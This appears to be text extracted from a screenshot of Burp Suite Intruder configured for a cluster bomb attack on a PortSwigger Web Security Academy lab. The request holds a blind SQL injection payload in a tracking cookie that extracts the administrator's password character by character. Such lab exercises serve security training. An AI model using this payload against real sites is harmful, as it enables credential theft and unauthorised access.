 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7d00db04039dca817f4e26007b00cd.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a7d00db04039dca817f4e26007b00cd.web-security-academy.net
3 Cookie: TrackingId=HNgNNAq7tdrY9x17' AND (SELECT SUBSTRING(password, §1§, 1) FROM users WHERE
username='administrator')='§a§' --'; session=MknqhxnCWGUopsrj2tMEOsftmhEs8p7T
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Te: trailers
14
15